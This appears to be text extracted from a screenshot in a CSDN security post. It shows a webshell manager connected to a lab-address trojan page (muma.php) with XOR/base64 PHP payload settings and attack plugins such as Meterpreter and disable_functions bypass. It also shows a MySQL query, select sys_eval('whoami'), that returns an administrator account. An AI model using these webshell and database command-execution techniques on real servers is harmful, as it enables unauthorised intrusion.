 Url:http://192.168.172.135/muma.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan
information_schema
mysql
ofcms
performance_schema
test
xhcms
sys_eval('whoami')
win2019\administrator
Exec Type select CurrentDatabase SQL Statement SELECT 1; DbInfoConfig
select sys_eval('whoami');
Exec SQL
state
CSDN @xiaojiesec